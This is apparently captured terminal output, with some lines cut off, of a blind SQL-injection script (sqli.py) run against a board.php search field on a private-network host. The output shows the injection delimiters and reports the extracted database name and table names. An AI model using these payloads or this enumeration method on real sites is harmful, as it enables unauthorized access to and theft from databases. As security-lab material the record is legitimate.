 [root@Centos-8 sqli]# python sqli.py -u "http://172.16.20.9/board4/board.php" -q keywo
"hi%' and " -e " and '1%'='1" table
Namespace(database=None, table=None, column=None, execution='table', url='http://172.1
rd.php', query='keyword', signature='hihi', starter="hi%' and ", ender=" and '1%'='1",
hod='G', lim=None)
DB 길이 추출 시작
DB 길이 추출 완료..
DB 길이 : 8
DB 명 탐색이 끝났습니다.
DB NAME : phplogin
table 갯수 추출 시작
table 갯수 : 10
table 길이 :
[11, 8, 10, 12, 4, 8, 8, 9, 8, 8]
table명 추출 시작
Table명 탐색이 끝났습니다.
Table Name :
['ggd_adress', 'board_1', 'adress_kr', 'board1_file', 'ggd', 'board_3', 'board_4', 'ac
', 'ggd_sub']
None:
['ggd_adress', 'board_1', 'adress_kr', 'board1_file', 'ggd', 'board_3', 'board_4', 'ac
', 'ggd_sub']
[root@Centos-8 sqli]#